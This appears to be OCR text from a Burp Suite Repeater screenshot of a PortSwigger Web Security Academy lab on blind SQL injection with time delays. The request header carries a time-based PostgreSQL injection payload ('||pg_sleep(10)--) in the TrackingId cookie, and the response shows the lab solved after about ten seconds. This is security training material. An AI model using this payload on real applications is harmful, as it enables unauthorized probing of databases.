 Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.9.2 - Temporary Project - licensed to pajjuru
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 ×
Send Cancel < > Target: https://0a3100c70311c67780a98fa60076006d.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a3100c70311c67780a98fa60076006d.web-security-academy.net
3 Cookie: TrackingId=ze3tvPDy5fPLWPlR'||pg_sleep(10)-- ; session=
fYIoan5JonZjtYYcWGoJSRuhWiByQrv8
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="118", "Google Chrome";v="118", "Not=A?Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18
19
Search...
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14338
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner is-solved'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-time-delays'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='
new 0 0 28 30' xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
welcome
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Done
14,447 bytes | 10,251 millis
1
31°C
Haze
Search
P
ENG
IN
16:02
02-11-2023
3